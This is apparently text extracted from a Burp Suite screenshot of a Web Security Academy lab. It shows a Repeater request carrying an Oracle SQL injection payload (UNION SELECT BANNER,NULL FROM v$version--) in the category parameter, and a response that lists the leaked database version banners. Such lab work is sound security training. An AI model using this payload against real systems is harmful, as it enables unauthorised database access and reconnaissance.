 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1
Send Cancel Explore request in Burp AT
Target: https://0afc003303d67442805c76dc007900fb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION SELECT BANNER,NULL FROM v$version-- HTTP/2
2 Host: 0afc003303d67442805c76dc007900fb.web-security-academy.net
3 Cookie: session=99KEie2CeuD
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0afc003303d67442805c76dc007900fb.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
extend to all areas of your life. We love every project we work
on, so don&apos;t delay, give us a call today.
</td>
125 </tr>
126 <tr>
127 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
128 </tr>
129 <tr>
130 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
</th>
131 </tr>
132 <tr>
133 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
134 </tr>
135 <tr>
136 <th>
Snow Delivered To Your Door
</th>
oracle
8/8 matches
Selection: 6 (0x6)
Inspector
Notes
Custom actions
Done
12,587 bytes | 168 millis
Event log All issues
Memory: 171.0MB of 3.85GB